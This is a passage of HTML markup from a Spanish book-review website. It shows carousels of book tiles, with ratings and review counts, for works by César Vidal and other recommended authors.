							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 8 votos"
							     							     
							     data-id="21165"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/espana-frente-al-islam"><span>ESPAÑA FRENTE AL ISL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mentiras-de-la-historia-de-uso-comun">
																	<img src="https://quelibroleo.com/images/libros/9788497345644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 10 votos"
							     							     
							     data-id="4721"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/mentiras-de-la-historia-de-uso-comun"><span>MENTIRAS DE LA HISTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-judio-errante">
																	<img src="https://quelibroleo.com/images/libros/9788425342547.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 16 votos"
							     							     
							     data-id="11271"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-judio-errante"><span>EL JUDÍO ERRANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-testamento-del-pescador">
																	<img src="https://quelibroleo.com/images/libros/libro_1247578830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 20 votos"
							     							     
							     data-id="17624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-testamento-del-pescador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-testamento-del-pescador"><span>EL TESTAMENTO DEL PE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hijos-de-la-luz">
																	<img src="https://quelibroleo.com/images/libros/libro_1248762862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 24 votos"
							     							     
							     data-id="17915"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hijos-de-la-luz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hijos-de-la-luz"><span>LOS HIJOS DE LA LUZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-escriba-del-faraon">
																	<img src="https://quelibroleo.com/images/libros/9788427034259.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 18 votos"
							     							     
							     data-id="6340"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-escriba-del-faraon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-escriba-del-faraon"><span>EL ESCRIBA DEL FARAÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-fuego-del-cielo">
																	<img src="https://quelibroleo.com/images/libros/9788427032781.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,1 / 10 de 31 votos"
							     							     
							     data-id="6344"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-fuego-del-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-fuego-del-cielo"><span>EL FUEGO DEL CIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-la-reina-isabel">
																	<img src="https://quelibroleo.com/images/libros/9788420401508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,1 / 10 de 8 votos"
							     							     
							     data-id="7181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-la-reina-isabel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-la-reina-isabel"><span>LA DAMA DE LA REINA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nuevos-enigmas-historicos-al-descubierto">
																	<img src="https://quelibroleo.com/images/libros/libro_1328117325.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 11 votos"
							     							     
							     data-id="41274"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/nuevos-enigmas-historicos-al-descubierto"><span>NUEVOS ENIGMAS HISTÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-masones">
																	<img src="https://quelibroleo.com/images/libros/libro_1263083378.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 10 votos"
							     							     
							     data-id="22219"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-masones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-masones"><span>LOS MASONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-legado-del-cristianismo-en-la-cultura-occidental-los-desafios-del-siglo-xxi">
																	<img src="https://quelibroleo.com/images/libros/9788467019513.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 6 votos"
							     							     
							     data-id="7184"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-legado-del-cristianismo-en-la-cultura-occidental-los-desafios-del-siglo-xxi"><span>EL LEGADO DEL CRISTI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aprendiz-de-cabalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1296546000.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 5 votos"
							     							     
							     data-id="32225"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-aprendiz-de-cabalista"><span>EL APRENDIZ DE CABAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-escalera-de-jacob-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1464260622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 4 votos"
							     							     
							     data-id="133344"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-escalera-de-jacob-1"><span>LA ESCALERA DE JACOB</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-esenios-del-mar-muerto-nuevas-revelaciones-sobre-la-comunidad-a-la-que-pertenecio-jesus">
																	<img src="https://quelibroleo.com/images/libros/libro_1356354398.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="112675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-esenios-del-mar-muerto-nuevas-revelaciones-sobre-la-comunidad-a-la-que-pertenecio-jesus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-esenios-del-mar-muerto-nuevas-revelaciones-sobre-la-comunidad-a-la-que-pertenecio-jesus"><span>LOS ESENIOS DEL MAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aguila-y-el-quetzal">
																	<img src="https://quelibroleo.com/images/libros/libro-1475990007.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="134713"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-aguila-y-el-quetzal"><span>EL ÁGUILA Y EL QUETZ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-masoneria-un-estado-dentro-del-estado">
																	<img src="https://quelibroleo.com/images/libros/libro_1275818849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,8 / 10 de 11 votos"
							     							     
							     data-id="27058"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-masoneria-un-estado-dentro-del-estado"><span>LA MASONERÍA. Un est...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-de-la-tempestad">
																	<img src="https://quelibroleo.com/images/libros/9788483467671.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 9 votos"
							     							     
							     data-id="10812"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-de-la-tempestad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-de-la-tempestad"><span>LA NOCHE DE LA TEMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-guerra-que-gano-franco-historia-militar-de-la-guerra-civil-espanola">
																	<img src="https://quelibroleo.com/images/libros/9788408074915.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 17 votos"
							     							     
							     data-id="3814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-guerra-que-gano-franco-historia-militar-de-la-guerra-civil-espanola#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-guerra-que-gano-franco-historia-militar-de-la-guerra-civil-espanola"><span>LA GUERRA QUE GANÓ F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/paracuellos-katyn-un-ensayo-sobre-el-genocidio-de-la-izquierda">
																	<img src="https://quelibroleo.com/images/libros/9788483461426.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 18 votos"
							     							     
							     data-id="3812"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/paracuellos-katyn-un-ensayo-sobre-el-genocidio-de-la-izquierda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/paracuellos-katyn-un-ensayo-sobre-el-genocidio-de-la-izquierda"><span>PARACUELLOS-KATYN. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-tren-a-zurich">
																	<img src="https://quelibroleo.com/images/libros/libro_1240213315.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,6 / 10 de 8 votos"
							     							     
							     data-id="15388"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-tren-a-zurich"><span>EL ÚLTIMO TREN A ZUR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-sangre-fria">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.213 votos"
							     							     
							     data-id="603"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-sangre-fria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			102 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-sangre-fria"><span>A SANGRE FRÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hacia-rutas-salvajes">
																	<img src="https://quelibroleo.com/images/libros/libro-1481720428.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 153 votos"
							     							     
							     data-id="135486"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hacia-rutas-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hacia-rutas-salvajes"><span>HACIA RUTAS SALVAJES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/krakauer-jon">KRAKAUER, JON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/farina">
																	<img src="https://quelibroleo.com/images/libros/libro_1443023210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 129 votos"
							     							     
							     data-id="130242"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/farina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/farina"><span>FARIÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carretero-nacho">CARRETERO, NACHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sangre-de-los-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1412842201.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 121 votos"
							     							     
							     data-id="125253"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sangre-de-los-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sangre-de-los-libros"><span>LA SANGRE DE LOS LIB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patente-de-corso">
																	<img src="https://quelibroleo.com/images/libros/9788466320139.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 113 votos"
							     							     
							     data-id="6297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patente-de-corso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patente-de-corso"><span>PATENTE DE CORSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-mala-hora">
																	<img src="https://quelibroleo.com/images/libros/libro_1252309424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 98 votos"
							     							     
							     data-id="18641"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-mala-hora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-mala-hora"><span>LA MALA HORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reinas-malditas">
																	<img src="https://quelibroleo.com/images/libros/libro-1699358242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 52 votos"
							     							     
							     data-id="121118"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reinas-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reinas-malditas"><span>REINAS MALDITAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morato-cristina">MORATÓ, CRISTINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/operacion-masacre">
																	<img src="https://quelibroleo.com/images/libros/libro-1535970347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 37 votos"
							     							     
							     data-id="11925"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/operacion-masacre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/operacion-masacre"><span>OPERACIÓN MASACRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walsh-rodolfo">WALSH, RODOLFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-digas-nada-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1599470892.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 31 votos"
							     							     
							     data-id="307095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-digas-nada-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-digas-nada-4"><span>NO DIGAS NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/radden-keefe-patrick">RADDEN KEEFE, PATRIC...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-especie-elegida">
																	<img src="https://quelibroleo.com/images/libros/9788484604631.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 44 votos"
							     							     
							     data-id="7547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-especie-elegida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-especie-elegida"><span>LA ESPECIE ELEGIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/arsuaga-juan-luis-y-martinez-ignacio">ARSUAGA, JUAN LUIS y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-christiane-f-hijos-de-la-droga">
																	<img src="https://quelibroleo.com/images/libros/libro_1271619703.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 23 votos"
							     							     
							     data-id="25831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-christiane-f-hijos-de-la-droga#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-christiane-f-hijos-de-la-droga"><span>YO, CHRISTIANE F. (H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hermann-kai-y-rieck-horst">HERMANN, KAI y RIECK...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trece-rosas-rojas-la-historia-mas-conmovedora-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/libro_1441790090.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 35 votos"
							     							     
							     data-id="1334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trece-rosas-rojas-la-historia-mas-conmovedora-de-la-guerra-civil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trece-rosas-rojas-la-historia-mas-conmovedora-de-la-guerra-civil"><span>TRECE ROSAS ROJAS. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fonseca-carlos">FONSECA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-secreto">
																	<img src="https://quelibroleo.com/images/libros/9788479536442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 243 votos"
							     							     
							     data-id="531"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-secreto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-secreto"><span>EL SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/byrne-rhonda">BYRNE, RHONDA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
